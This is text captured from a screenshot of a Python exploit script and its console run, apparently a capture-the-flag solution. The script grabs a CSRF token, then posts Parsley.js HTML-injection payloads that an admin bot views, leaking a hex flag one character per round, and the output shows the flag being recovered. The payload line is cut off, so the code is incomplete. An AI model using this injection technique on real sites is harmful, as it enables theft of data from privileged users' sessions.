 10 pos = res.text.find('name="c" value="') + len('name="c" value="')
11 csrftoken = res.text[pos:pos+16]
12 # print(csrftoken)
13 ss = "1234567890abcdef"
14 flag = "56b86cb4b4"
15 # 56b86cb4b4 3691a
16 for i in range(16):
17 for j in ss:
18 try:
19 payload = f"<form data-parsley-validate><input data-parsley-required data-parsley-trigger=\"blur\" data-parsley-error-message='<input type=
20 data = {'c': csrftoken, 'content': payload}
21 res = s.post(base_url + "add.php", data=data, allow_redirects=False)
22 #print(res.headers)
23 location = res.headers['Location']
24 pos = location.find('id=') + 3
25 wp = location[pos:]
26 #print(wp)
27 data = {'c': csrftoken, 'id': wp}
28 res = s.post(base_url + "admin.php", data=data)
for i in range(16) › for j in ss › try
运行: test2
C:\Python311\python.exe C:/Users/guangji/Desktop/test2.py
0 56b86cb4b4d
1 56b86cb4b4d3
2 56b86cb4b4d38
3 56b86cb4b4d38d
4 56b86cb4b4d38da
5 56b86cb4b4d38da8
Bookmarks